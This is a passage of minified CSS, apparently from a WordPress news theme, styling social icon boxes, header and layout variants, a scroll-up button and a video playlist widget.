.td_social_type:hover a,.td-footer-wrapper .td-social-style8 .td_social_type:hover a{color:#999}.td-footer-wrapper .td-social-style2 .td_social_type:hover .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type:hover .td-social-box{background-color:#fff0}.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box{border-color:#444}.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a{color:#fff}.td-footer-wrapper .td-social-style2 .td_social_type .td_social_button,.td-footer-wrapper .td-social-style8 .td_social_type .td_social_button{border-color:#444}.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4{color:#fff}.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style4 .td_social_type a{color:#fff}.td-footer-wrapper .td-social-style3 .td_social_type:hover,.td-footer-wrapper .td-social-style4 .td_social_type:hover{color:#999}.td-footer-wrapper .td-social-style3 .td_social_type:hover a,.td-footer-wrapper .td-social-style4 .td_social_type:hover a{color:#999}.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10{color:#fff}.td-footer-wrapper .td-social-style9 .td_social_type:hover,.td-footer-wrapper .td-social-style10 .td_social_type:hover{color:#999}.td-footer-wrapper .td-social-style9 .td_social_type:hover .td-social-box,.td-footer-wrapper .td-social-style10 .td_social_type:hover .td-social-box{background-color:#fff0}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#f60}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:400}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#f60}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:400}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#f60}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#29c5f6}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-style1 .td_social_type .td-social-box{background-color:#222}.td-social-style1 .td_social_facebook:hover .td-social-box{background-color:#516eab!important}.td-social-style1 .td_social_rss:hover .td-social-box{background-color:#ff6600!important}.td-social-style1 .td_social_soundcloud:hover .td-social-box{background-color:#ff5419!important}.td-social-style1 .td_social_twitter:hover .td-social-box{background-color:#29c5f6!important}.td-social-style1 .td_social_vimeo:hover .td-social-box{background-color:#006599!important}.td-social-style1 .td_social_youtube:hover .td-social-box{background-color:#e14e42!important}.td-social-style1 .td_social_instagram:hover .td-social-box{background-color:#417096!important}.td-social-style1 .td_social_pinterest:hover .td-social-box{background-color:#ca212a!important}.td-social-style2{color:#000}.td-social-style2 .td_social_type .td-social-box{background-color:#fff0;border:1px solid #ededed}.td-social-style2 .td_social_type .td_social_button{margin-top:7px}.td-social-style2 .td_social_type a{color:#000}.td-social-style2 .td_social_type:hover{color:#555}.td-social-style2 .td_social_type:hover .td_social_type a{color:#555}.td-social-style2 .td-sp:after{top:7px}.td-social-style2 .td-sp:after{background-color:#000;opacity:.1}.td-social-style2 .td_social_button{border-color:#ededed}.td-social-style3{color:#000}.td-social-style3 .td_social_type a{color:#000}.td-social-style3 .td_social_type .td_social_button{border-color:#ededed;margin-top:13px;padding:0;border:none}.td-social-style3 .td_social_type .td_social_button a:after{height:40px}.td-social-style3 .td_social_type .td_social_info{top:-15px}.td-social-style3 .td_social_type:hover{color:#555}.td-social-style3 .td_social_type:hover .td_social_type a{color:#555}.td-social-style3 .td_social_type:hover .td-social-box{background-color:#fff0}.td-social-style3 .td-social-box{background-color:#fff0;height:40px}.td-social-style3 .td-sp{width:40px;height:40px;border-radius:40px;margin-right:5px}.td-social-style3 .td-sp:after{top:7px}.td-social-style3 .td-sp:after{display:none}.td-social-style3 .td_social_facebook .td-sp{background-position:-17px -17px}.td-social-style3 .td_social_rss .td-sp{background-position:-16px -121px}.td-social-style3 .td_social_soundcloud .td-sp{background-position:-17px -173px}.td-social-style3 .td_social_twitter .td-sp{background-position:-16px -431px}.td-social-style3 .td_social_vimeo .td-sp{background-position:-16px -327px}.td-social-style3 .td_social_youtube .td-sp{background-position:-15px -380px}.td-social-style3 .td_social_instagram .td-sp{background-position:-16px -224px}.td-social-style3 .td_social_pinterest .td-sp{background-position:-16px -69px}.td-social-style4{color:#000}.td-social-style4 .td_social_type a{color:#000}.td-social-style4 .td_social_type .td_social_button{border-color:#ededed;margin-top:13px;padding:0;border:none}.td-social-style4 .td_social_type .td_social_button a:after{height:40px}.td-social-style4 .td_social_type .td_social_info{top:-15px}.td-social-style4 .td_social_type:hover{color:#555}.td-social-style4 .td_social_type:hover .td_social_type a{color:#555}.td-social-style4 .td_social_type:hover .td-social-box{background-color:#fff0}.td-social-style4 .td-social-box{background-color:#fff0;height:40px}.td-social-style4 .td-sp{width:40px;height:40px;margin-right:5px}.td-social-style4 .td-sp:after{top:7px}.td-social-style4 .td-sp:after{display:none}.td-social-style4 .td_social_facebook .td-sp{background-position:-17px -17px}.td-social-style4 .td_social_rss .td-sp{background-position:-16px -121px}.td-social-style4 .td_social_soundcloud .td-sp{background-position:-17px -173px}.td-social-style4 .td_social_twitter .td-sp{background-position:-16px -431px}.td-social-style4 .td_social_vimeo .td-sp{background-position:-16px -327px}.td-social-style4 .td_social_youtube .td-sp{background-position:-15px -380px}.td-social-style4 .td_social_instagram .td-sp{background-position:-16px -224px}.td-social-style4 .td_social_pinterest .td-sp{background-position:-16px -69px}.td-social-style5 .td-social-list{margin-left:-8px;margin-right:-8px}@media (max-width:1018px){.td-social-style5 .td-social-list{margin-left:-2px;margin-right:-2px}}.td-social-style5 .td_social_type .td-social-box{margin:0 8px 16px}@media (min-width:768px) and (max-width:1018px){.td-social-style5 .td_social_type .td-social-box{margin:0 2px 4px}}@media (max-width:767px){.td-social-style5 .td_social_type .td-social-box{margin:0 2px 4px}}.td-social-style7 .td-social-list{margin-left:-8px;margin-right:-8px;margin-bottom:-16px}@media (max-width:1018px){.td-social-style7 .td-social-list{margin-left:-2px;margin-right:-2px;margin-bottom:-4px}}.td-social-style7 .td_social_type .td-social-box{background-color:#222;margin:0 8px 16px}@media (min-width:768px) and (max-width:1018px){.td-social-style7 .td_social_type .td-social-box{margin:0 2px 4px}}@media (max-width:767px){.td-social-style7 .td_social_type .td-social-box{margin:0 2px 4px}}.td-social-style7 .td_social_facebook:hover .td-social-box{background-color:#516eab!important}.td-social-style7 .td_social_rss:hover .td-social-box{background-color:#ff6600!important}.td-social-style7 .td_social_soundcloud:hover .td-social-box{background-color:#ff5419!important}.td-social-style7 .td_social_twitter:hover .td-social-box{background-color:#29c5f6!important}.td-social-style7 .td_social_vimeo:hover .td-social-box{background-color:#006599!important}.td-social-style7 .td_social_youtube:hover .td-social-box{background-color:#e14e42!important}.td-social-style7 .td_social_instagram:hover .td-social-box{background-color:#417096!important}.td-social-style7 .td_social_pinterest:hover .td-social-box{background-color:#417096!important}.td-social-style8{color:#000}.td-social-style8 .td-social-list{margin-left:-8px;margin-right:-8px}@media (max-width:1018px){.td-social-style8 .td-social-list{margin-left:-2px;margin-right:-2px}}.td-social-style8 .td_social_type .td-social-box{background-color:#fff0;border:1px solid #ededed;margin:0 8px 16px}@media (min-width:768px) and (max-width:1018px){.td-social-style8 .td_social_type .td-social-box{margin:0 2px 4px}}@media (max-width:767px){.td-social-style8 .td_social_type .td-social-box{margin:0 2px 4px}}.td-social-style8 .td_social_type .td_social_button{margin-top:7px}.td-social-style8 .td_social_type a{color:#000}.td-social-style8 .td_social_type:hover{color:#555}.td-social-style8 .td_social_type:hover .td_social_type a{color:#555}.td-social-style8 .td-sp{font-size:28px}@media (min-width:768px) and (max-width:1018px){.td-social-style8 .td-sp{font-size:21px}}@media (max-width:767px){.td-social-style8 .td-sp{font-size:28px}}.td-social-style8 .td-sp:after{top:7px}.td-social-style8 .td-sp-twitter{font-size:22px}@media (min-width:768px) and (max-width:1018px){.td-social-style8 .td-sp-twitter{font-size:18px}}.td-social-style8 .td-sp:after{background-color:#000;opacity:.1}.td-social-style8 .td_social_button{border-color:#ededed}.td-social-style9{color:#000}.td-social-style9 .td_social_type{width:25%}.td-social-style9 .td_social_type a{color:#000}.td-social-style9 .td_social_type .td_social_button{border-color:#ededed;padding:0;border:none}.td-social-style9 .td_social_type:hover{color:#555}.td-social-style9 .td_social_type:hover .td_social_type a{color:#555}.td-social-style9 .td_social_type:hover .td-sp{-webkit-box-shadow:0 2px 5px rgb(0 0 0 / .3);box-shadow:0 2px 5px rgb(0 0 0 / .3)}.td-social-style9 .td_social_type .td_social_info{font-size:15px;top:5px}@media (min-width:768px) and (max-width:1018px){.td-social-style9 .td_social_type .td_social_info{font-size:12px;top:0}}.td-social-style9 .td_social_type .td_social_info_name{font-size:11px}@media (min-width:768px) and (max-width:1018px){.td-social-style9 .td_social_type .td_social_info_name{font-size:10px;top:-5px}}.td-social-style9 .td_social_type .td-social-box{background-color:#fff0;height:130px}@media (min-width:768px) and (max-width:1018px){.td-social-style9 .td_social_type .td-social-box{height:90px}}.td-social-style9 .td-sp{-webkit-transition:box-shadow 0.3s ease;transition:box-shadow 0.3s ease;width:64px;height:64px;border-radius:64px;margin:0}@media (min-width:768px) and (max-width:1018px){.td-social-style9 .td-sp{width:48px;height:48px;border-radius:48px}}.td-social-style9 .td-sp:after{display:none}.td-social-style9 .td_social_facebook .td-sp{background-position:-5px -5px}@media (min-width:768px) and (max-width:1018px){.td-social-style9 .td_social_facebook .td-sp{background-position:-13px -13px}}.td-social-style9 .td_social_rss .td-sp{background-position:-4px -109px}@media (min-width:768px) and (max-width:1018px){.td-social-style9 .td_social_rss .td-sp{background-position:-12px -117px}}.td-social-style9 .td_social_soundcloud .td-sp{background-position:-5px -161px}@media (min-width:768px) and (max-width:1018px){.td-social-style9 .td_social_soundcloud .td-sp{background-position:-13px -169px}}.td-social-style9 .td_social_twitter .td-sp{background-position:-4px -419px}@media (min-width:768px) and (max-width:1018px){.td-social-style9 .td_social_twitter .td-sp{background-position:-12px -427px}}.td-social-style9 .td_social_vimeo .td-sp{background-position:-4px -315px}@media (min-width:768px) and (max-width:1018px){.td-social-style9 .td_social_vimeo .td-sp{background-position:-12px -323px}}.td-social-style9 .td_social_youtube .td-sp{background-position:-3px -368px}@media (min-width:768px) and (max-width:1018px){.td-social-style9 .td_social_youtube .td-sp{background-position:-11px -376px}}.td-social-style9 .td_social_instagram .td-sp{background-position:-4px -212px}@media (min-width:768px) and (max-width:1018px){.td-social-style9 .td_social_instagram .td-sp{background-position:-12px -220px}}.td-social-style9 .td_social_pinterest .td-sp{background-position:-5px -56px}@media (min-width:768px) and (max-width:1018px){.td-social-style9 .td_social_pinterest .td-sp{background-position:-13px -65px}}.td-social-style10{color:#000}.td-social-style10 .td_social_type{width:25%}.td-social-style10 .td_social_type a{color:#000}.td-social-style10 .td_social_type .td_social_button{border-color:#ededed;padding:0;border:none}.td-social-style10 .td_social_type:hover{color:#555}.td-social-style10 .td_social_type:hover .td_social_type a{color:#555}.td-social-style10 .td_social_type:hover .td-sp{-webkit-box-shadow:0 2px 5px rgb(0 0 0 / .3);box-shadow:0 2px 5px rgb(0 0 0 / .3)}.td-social-style10 .td_social_type .td_social_info{font-size:15px;top:5px}@media (min-width:768px) and (max-width:1018px){.td-social-style10 .td_social_type .td_social_info{font-size:12px;top:0}}.td-social-style10 .td_social_type .td_social_info_name{font-size:11px}@media (min-width:768px) and (max-width:1018px){.td-social-style10 .td_social_type .td_social_info_name{font-size:10px;top:-5px}}.td-social-style10 .td_social_type .td-social-box{background-color:#fff0;height:130px}@media (min-width:768px) and (max-width:1018px){.td-social-style10 .td_social_type .td-social-box{height:90px}}.td-social-style10 .td-sp{-webkit-transition:box-shadow 0.3s ease;transition:box-shadow 0.3s ease;width:64px;height:64px;margin:0}@media (min-width:768px) and (max-width:1018px){.td-social-style10 .td-sp{width:48px;height:48px}}.td-social-style10 .td-sp:after{display:none}.td-social-style10 .td_social_facebook .td-sp{background-position:-5px -5px}@media (min-width:768px) and (max-width:1018px){.td-social-style10 .td_social_facebook .td-sp{background-position:-13px -13px}}.td-social-style10 .td_social_rss .td-sp{background-position:-4px -109px}@media (min-width:768px) and (max-width:1018px){.td-social-style10 .td_social_rss .td-sp{background-position:-12px -117px}}.td-social-style10 .td_social_soundcloud .td-sp{background-position:-5px -161px}@media (min-width:768px) and (max-width:1018px){.td-social-style10 .td_social_soundcloud .td-sp{background-position:-13px -169px}}.td-social-style10 .td_social_twitter .td-sp{background-position:-4px -419px}@media (min-width:768px) and (max-width:1018px){.td-social-style10 .td_social_twitter .td-sp{background-position:-12px -427px}}.td-social-style10 .td_social_vimeo .td-sp{background-position:-4px -315px}@media (min-width:768px) and (max-width:1018px){.td-social-style10 .td_social_vimeo .td-sp{background-position:-12px -323px}}.td-social-style10 .td_social_youtube .td-sp{background-position:-3px -368px}@media (min-width:768px) and (max-width:1018px){.td-social-style10 .td_social_youtube .td-sp{background-position:-11px -376px}}.td-social-style10 .td_social_instagram .td-sp{background-position:-4px -212px}@media (min-width:768px) and (max-width:1018px){.td-social-style10 .td_social_instagram .td-sp{background-position:-12px -220px}}.td-social-style10 .td_social_pinterest .td-sp{background-position:-5px -56px}@media (min-width:768px) and (max-width:1018px){.td-social-style10 .td_social_pinterest .td-sp{background-position:-13px -65px}}.td-boxed-layout .td-container-wrap{width:1164px}@media (max-width:1180px){.td-boxed-layout .td-container-wrap{width:100%}}.td-boxed-layout .td-container-wrap.td-main-page-wrap{overflow:hidden}.td-container-wrap{background-color:#fff;margin-left:auto;margin-right:auto}.backstretch{width:100%;height:100%;position:fixed;z-index:-99999;top:0}body .td-backstretch{max-width:none;opacity:0;transition:opacity 2s;display:block}body .td-stretch-width{height:auto;width:100.03%;margin:0;position:relative;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}body .td-stretch-height{position:relative;height:100%;width:auto;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}body.td-background-link{cursor:pointer}body.td-background-link .td-container-wrap,body.td-background-link .td-header-container,body.td-background-link .td-post-header,body.td-background-link .td-container{cursor:auto}.td_stretch_container{width:100%!important}@media (min-width:1141px){.td_stretch_container .td-header-menu-wrap.td-affix{width:100%!important}}.td-header-style-8 .td_stretch_container .td-header-sp-logo{left:0;right:0;margin:auto;pointer-events:none}.td-header-style-8 .td_stretch_container .td-header-sp-logo img{pointer-events:auto}@media (min-width:1141px){.td-header-style-8 .td_stretch_container .td-header-sp-logo{width:1068px}}@media (min-width:1019px) and (max-width:1140px){.td-header-style-8 .td_stretch_container .td-header-sp-logo{width:980px!important;height:82px;top:0}.td-header-style-8 .td_stretch_container .td-header-sp-logo img{max-width:190px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-8 .td_stretch_container .td-header-sp-logo{width:740px!important;height:82px;top:0}.td-header-style-8 .td_stretch_container .td-header-sp-logo img{max-width:140px}}.td-boxed-layout .td-header-style-8 .td_stretch_container,.td-boxed-layout .td-header-style-8 .td_stretch_container .td-header-sp-logo{width:1164px!important}@media (max-width:1180px){.td-boxed-layout .td-header-style-8 .td_stretch_container,.td-boxed-layout .td-header-style-8 .td_stretch_container .td-header-sp-logo{width:100%!important}}@media (min-width:1141px){.td_stretch_content .sf-menu .td-mega-menu ul,.td_stretch_content_1200 .sf-menu .td-mega-menu ul,.td_stretch_content_1400 .sf-menu .td-mega-menu ul,.td_stretch_content_1600 .sf-menu .td-mega-menu ul,.td_stretch_content_1800 .sf-menu .td-mega-menu ul{width:calc(100% + 2px)!important;overflow:hidden;left:0!important;transform:translateX(0)!important;-webkit-transform:translateX(0)!important}.td_stretch_content .td_block_mega_menu,.td_stretch_content_1200 .td_block_mega_menu,.td_stretch_content_1400 .td_block_mega_menu,.td_stretch_content_1600 .td_block_mega_menu,.td_stretch_content_1800 .td_block_mega_menu{width:1114px;margin-left:auto;margin-right:auto;overflow:visible}.td_stretch_content .td_block_mega_menu:before,.td_stretch_content_1200 .td_block_mega_menu:before,.td_stretch_content_1400 .td_block_mega_menu:before,.td_stretch_content_1600 .td_block_mega_menu:before,.td_stretch_content_1800 .td_block_mega_menu:before{content:'';position:absolute;top:0;right:100%;width:100%;height:100%;background-color:#fafafa}.td_stretch_content .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,.td_stretch_content_1200 .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,.td_stretch_content_1400 .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,.td_stretch_content_1600 .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,.td_stretch_content_1800 .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat{border-left:1px solid #eaeaea}.td_stretch_content .td_block_mega_menu.td-no-subcats:before,.td_stretch_content_1200 .td_block_mega_menu.td-no-subcats:before,.td_stretch_content_1400 .td_block_mega_menu.td-no-subcats:before,.td_stretch_content_1600 .td_block_mega_menu.td-no-subcats:before,.td_stretch_content_1800 .td_block_mega_menu.td-no-subcats:before{display:none}}.td_stretch_content{width:100%!important}@media (min-width:768px){.td_stretch_content .td-container{width:100%!important;padding-left:20px;padding-right:20px}.td_stretch_content #td-top-search{right:10px}.td_stretch_content .td-header-sp-recs{float:right}.td_stretch_content .td-header-menu-wrap.td-affix{width:100%!important}.td_stretch_content .td-drop-down-search{right:10px}}@media (min-width:768px){.td_stretch_content_1200,.td_stretch_content_1400,.td_stretch_content_1600,.td_stretch_content_1800{padding-left:20px;padding-right:20px}.td_stretch_content_1200.td-header-menu-wrap-full,.td_stretch_content_1400.td-header-menu-wrap-full,.td_stretch_content_1600.td-header-menu-wrap-full,.td_stretch_content_1800.td-header-menu-wrap-full{padding-left:0;padding-right:0}.td_stretch_content_1200 .td-header-menu-wrap,.td_stretch_content_1400 .td-header-menu-wrap,.td_stretch_content_1600 .td-header-menu-wrap,.td_stretch_content_1800 .td-header-menu-wrap{padding-left:20px;padding-right:20px}}.td_stretch_content_1200.td-footer-instagram-container,.td_stretch_content_1400.td-footer-instagram-container,.td_stretch_content_1600.td-footer-instagram-container,.td_stretch_content_1800.td-footer-instagram-container{padding-left:0;padding-right:0}.td_stretch_content_1200.td-footer-instagram-container .td-instagram-user,.td_stretch_content_1400.td-footer-instagram-container .td-instagram-user,.td_stretch_content_1600.td-footer-instagram-container .td-instagram-user,.td_stretch_content_1800.td-footer-instagram-container .td-instagram-user,.td_stretch_content_1200.td-footer-instagram-container .td_block_instagram,.td_stretch_content_1400.td-footer-instagram-container .td_block_instagram,.td_stretch_content_1600.td-footer-instagram-container .td_block_instagram,.td_stretch_content_1800.td-footer-instagram-container .td_block_instagram{margin-left:auto;margin-right:auto}.td_stretch_content_1200 .td-container,.td_stretch_content_1200.td-footer-instagram-container .td-instagram-user,.td_stretch_content_1200.td-footer-instagram-container .td_block_instagram{max-width:1200px!important;width:auto!important}.td_stretch_content_1400 .td-container,.td_stretch_content_1400.td-footer-instagram-container .td-instagram-user,.td_stretch_content_1400.td-footer-instagram-container .td_block_instagram{max-width:1400px!important;width:auto!important}.td_stretch_content_1600 .td-container,.td_stretch_content_1600.td-footer-instagram-container .td-instagram-user,.td_stretch_content_1600.td-footer-instagram-container .td_block_instagram{max-width:1600px!important;width:auto!important}.td_stretch_content_1800 .td-container,.td_stretch_content_1800.td-footer-instagram-container .td-instagram-user,.td_stretch_content_1800.td-footer-instagram-container .td_block_instagram{max-width:1800px!important;width:auto!important}@media (min-width:1141px){.td-header-style-3 .td_stretch_content .td-mega-row,.td-header-style-4 .td_stretch_content .td-mega-row{padding:22px 0 16px 0}.td-header-style-3 .td_stretch_content .td-mega-span,.td-header-style-4 .td_stretch_content .td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px!important}.td-header-style-3 .td_stretch_content .td-next-prev-wrap,.td-header-style-4 .td_stretch_content .td-next-prev-wrap{margin:0 0 22px 22px!important}}@media (min-width:1141px){.td-header-style-6 .td_stretch_content #td-header-menu{padding-right:48px}}@media (min-width:1141px){.td-header-style-7 .td_stretch_content #td-header-menu{padding-right:48px}}@media (min-width:1141px){.td-header-style-8 .td_stretch_content .td-header-top-menu,.td-header-style-8 .td_stretch_content_1200 .td-header-top-menu,.td-header-style-8 .td_stretch_content_1400 .td-header-top-menu,.td-header-style-8 .td_stretch_content_1600 .td-header-top-menu,.td-header-style-8 .td_stretch_content_1800 .td-header-top-menu{width:auto}.td-header-style-8 .td_stretch_content.td-header-top-menu-full .td-container,.td-header-style-8 .td_stretch_content_1200.td-header-top-menu-full .td-container,.td-header-style-8 .td_stretch_content_1400.td-header-top-menu-full .td-container,.td-header-style-8 .td_stretch_content_1600.td-header-top-menu-full .td-container,.td-header-style-8 .td_stretch_content_1800.td-header-top-menu-full .td-container{padding-left:20px}.td-header-style-8 .td_stretch_content .td-header-sp-logo,.td-header-style-8 .td_stretch_content_1200 .td-header-sp-logo,.td-header-style-8 .td_stretch_content_1400 .td-header-sp-logo,.td-header-style-8 .td_stretch_content_1600 .td-header-sp-logo,.td-header-style-8 .td_stretch_content_1800 .td-header-sp-logo{left:30px}.td-header-style-8 .td_stretch_content #td-header-menu,.td-header-style-8 .td_stretch_content_1200 #td-header-menu,.td-header-style-8 .td_stretch_content_1400 #td-header-menu,.td-header-style-8 .td_stretch_content_1600 #td-header-menu,.td-header-style-8 .td_stretch_content_1800 #td-header-menu{padding-left:20px}.td-header-style-8 .td_stretch_content .td-container,.td-header-style-8 .td_stretch_content_1200 .td-container,.td-header-style-8 .td_stretch_content_1400 .td-container,.td-header-style-8 .td_stretch_content_1600 .td-container,.td-header-style-8 .td_stretch_content_1800 .td-container{padding-left:0;padding-right:0}}@media (min-width:1019px) and (max-width:1140px){.td-header-style-8 .td_stretch_content .td-header-sp-logo,.td-header-style-8 .td_stretch_content_1200 .td-header-sp-logo,.td-header-style-8 .td_stretch_content_1400 .td-header-sp-logo,.td-header-style-8 .td_stretch_content_1600 .td-header-sp-logo,.td-header-style-8 .td_stretch_content_1800 .td-header-sp-logo{height:82px;top:0}.td-header-style-8 .td_stretch_content.td-container,.td-header-style-8 .td_stretch_content_1200.td-container,.td-header-style-8 .td_stretch_content_1400.td-container,.td-header-style-8 .td_stretch_content_1600.td-container,.td-header-style-8 .td_stretch_content_1800.td-container{width:980px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-8 .td_stretch_content .td-header-sp-logo,.td-header-style-8 .td_stretch_content_1200 .td-header-sp-logo,.td-header-style-8 .td_stretch_content_1400 .td-header-sp-logo,.td-header-style-8 .td_stretch_content_1600 .td-header-sp-logo,.td-header-style-8 .td_stretch_content_1800 .td-header-sp-logo{height:82px;top:0}.td-header-style-8 .td_stretch_content.td-container,.td-header-style-8 .td_stretch_content_1200.td-container,.td-header-style-8 .td_stretch_content_1400.td-container,.td-header-style-8 .td_stretch_content_1600.td-container,.td-header-style-8 .td_stretch_content_1800.td-container{width:740px!important}}@media (min-width:1141px){.td-header-style-8 .td_stretch_content_1200 .td-header-sp-logo,.td-header-style-8 .td_stretch_content_1400 .td-header-sp-logo,.td-header-style-8 .td_stretch_content_1600 .td-header-sp-logo,.td-header-style-8 .td_stretch_content_1800 .td-header-sp-logo{width:auto}.td-header-style-8 .td_stretch_content_1200 .td-header-sp-logo{max-width:1200px}.td-header-style-8 .td_stretch_content_1400 .td-header-sp-logo{max-width:1400px}.td-header-style-8 .td_stretch_content_1600 .td-header-sp-logo{max-width:1600px}.td-header-style-8 .td_stretch_content_1800 .td-header-sp-logo{max-width:1800px}}@media (min-width:1141px){.td-header-style-10 .td_stretch_content .td-affix .td-main-menu-logo{margin-left:10px}}.td-scroll-up{cursor:pointer;position:fixed;bottom:4px;right:5px;width:40px;height:40px;background-color:#4db2ec;z-index:9999;transform:translate3d(0,70px,0);-webkit-transform:translate3d(0,70px,0);-webkit-transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s;transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}@media (max-width:767px){.td-scroll-up{display:none}}.td-scroll-up-visible{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}.td-right-demos-button{font-family:'Open Sans',arial,sans-serif;position:fixed;right:-1px;z-index:10000;border:1px solid #e8e8e8;color:#000;text-align:center;font-size:10px;line-height:31px;width:76px;transition:all 0.15s ease}@media (max-width:767px){.td-right-demos-button{display:none}}#td-theme-demos-button{top:84px;background:#fff}#td-theme-demos-button:hover{color:#4db2ec;border-color:rgb(77 178 236 / .3)}#td-theme-buy-button{top:120px;background:#f4f4f4}#td-theme-buy-button:hover{color:#4db2ec;border-color:rgb(77 178 236 / .3);background-color:rgb(77 178 236 / .15)}.MIXIN_chrome_sidebar::-webkit-scrollbar-track{background-color:#383838}.MIXIN_chrome_sidebar::-webkit-scrollbar{width:6px;background-color:#F5F5F5}.MIXIN_chrome_sidebar::-webkit-scrollbar-thumb{background-color:#919191;border-radius:10px}.td_video_playlist_title{position:relative;z-index:1;background-color:#222}.td_video_playlist_title .td_video_title_text{font-family:'Open Sans',arial,sans-serif;font-weight:700;font-size:15px;color:#fff;margin-left:17px;margin-right:17px;vertical-align:middle;line-height:24px;padding:10px 0 10px 0}@media (max-width:767px){.td_video_playlist_title .td_video_title_text{text-align:center}}.td_wrapper_video_playlist{z-index:1;position:relative;display:flex}.td_wrapper_video_playlist .td_video_controls_playlist_wrapper{background-color:#4db2ec;position:relative}.td_wrapper_video_playlist .td_video_controls_playlist_wrapper:before{content:'';background:url([data-uri]) repeat-x;width:100%;height:6px;position:absolute;bottom:-6px;z-index:1}.td_wrapper_video_playlist .td_video_stop_play_control{position:relative;width:65px;height:65px;outline:0!important}.td_wrapper_video_playlist .td_video_stop_play_control:after{content:'';width:1px;height:37px;background-color:rgb(255 255 255 / .2);position:absolute;top:14px;right:0}.td_wrapper_video_playlist .td_youtube_control,.td_wrapper_video_playlist .td_vimeo_control{position:relative;top:12px;left:11px;cursor:pointer}.td_wrapper_video_playlist .td_video_title_playing{position:absolute;top:13px;left:80px;font-family:Verdana,Geneva,sans-serif;font-size:13px;line-height:19px;font-weight:700;color:#fff;padding-right:7px;max-height:37px;overflow:hidden}@media (min-width:481px) and (max-width:1018px){.td_wrapper_video_playlist .td_video_title_playing{max-height:20px;top:23px}}@media (max-width:480px){.td_wrapper_video_playlist .td_video_title_playing{max-height:37px;top:13px}}.td_wrapper_video_playlist .td_video_time_playing{position:absolute;bottom:0;right:5px;font-family:'Open Sans',arial,sans-serif;font-size:10px;font-style:italic;color:#fff;line-height:17px;padding-right:1px}.td_wrapper_video_playlist .td_video_currently_playing{background-color:#404040}.td_wrapper_video_playlist .td_video_currently_playing:after{content:'';position:absolute;top:0;left:0;border-left:3px solid #4db2ec!important;width:3px;height:inherit}.td_wrapper_video_playlist .td_click_video{height:60px;display:block;width:100%;position:relative}.td_wrapper_video_playlist .td_click_video:hover{background-color:#333;cursor:pointer}.td_wrapper_video_playlist .td_video_thumb{position:relative;top:10px;width:72px;height:40px;overflow:hidden;margin-left:16px}.td_wrapper_video_playlist .td_video_thumb img{position:relative;top:-6px}.td_wrapper_video_playlist .td_video_title_and_time{position:absolute;top:10px;width:100%;padding:0 30px 0 103px}.td_wrapper_video_playlist .td_video_title_and_time .td_video_title{font-family:'Open Sans',arial,sans-serif;font-size:12px;color:#fff;line-height:15px;max-height:30px;overflow:hidden}.td_wrapper_video_playlist .td_video_time{font-family:'Open Sans',arial,sans-serif;font-size:10px;font-style:italic;color:#777;line-height:13px}.td_wrapper_video_playlist .td_wrapper_player{background-color:#000;overflow:hidden}@media 